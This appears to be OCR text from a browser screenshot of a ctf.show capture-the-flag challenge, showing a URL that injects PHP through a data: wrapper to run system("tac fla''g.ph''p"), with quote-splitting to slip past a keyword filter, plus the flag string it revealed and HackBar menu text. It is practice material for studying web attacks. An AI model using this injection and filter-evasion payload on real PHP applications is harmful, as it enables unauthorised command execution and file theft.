 不安全 | be96bf2a-dfaf-4914-8c1d-9e2fe157d67d.challenge.ctf.show/?c=data:text/plain,<?=system("tac%20fla%27%27g.ph%27...
导入收藏夹 新建标签页 设置
$flag="ctfshow{1897d7ee-0020-413e-be75-d87131235dd0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
@Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://be96bf2a-dfaf-4914-8c1d-9e2fe157d67d.challenge.ctf.show/?c=data:text/plain,<?=system("tac fla''g.ph''p");?>
Split URL